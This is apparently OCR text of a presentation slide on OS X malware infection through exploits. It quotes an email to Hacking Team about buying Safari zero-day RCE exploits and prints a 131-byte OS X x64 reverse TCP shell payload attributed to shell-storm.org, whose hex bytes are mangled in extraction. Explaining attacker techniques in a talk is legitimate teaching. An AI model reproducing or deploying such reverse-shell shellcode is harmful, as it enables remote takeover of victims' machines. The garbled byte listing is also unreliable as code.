 INFECTION VECTORS
method 0x2: exploits
"interested in buying zero-day vulnerabili1es with RCE exploits for the latest
versions of ...Safari? ...exploits allow to embed and remote execute custom
payloads and demonstrate modern [exploita1on] techniques on OS X"  
-V. Toropov (email to hackingteam)
how the real hackers do it
} ;OSX x64 reverse tcp shell (131 bytes, shell-storm.org)
;"x41xB0x02x49xC1xE0x18x49x83xC8x61x4Cx89xC0x48" +
;"x31xD2x48x89xD6x48xFFxC6x48x89xF7x48xFFxC7x0F" +
;"x05x49x89xC4x49xBDx01x01x11x5CxFFxFFxFFxFFx41" +
;"xB1xFFx4Dx29xCDx41x55x49x89xE5x49xFFxC0x4Cx89" +
;"xC0x4Cx89xE7x4Cx89xEEx48x83xC2x10x0Fx05x49x83" +
;"xE8x08x48x31xF6x4Cx89xC0x4Cx89xE7x0Fx05x48x83" +
;"xFEx02x48xFFxC6x76xEFx49x83xE8x1Fx4Cx89xC0x48" +
;"x31xD2x49xBDxFFx2Fx62x69x6Ex2Fx73x68x49xC1xED" +
;"x08x41x55x48x89xE7x48x31xF6x0Fx05"
 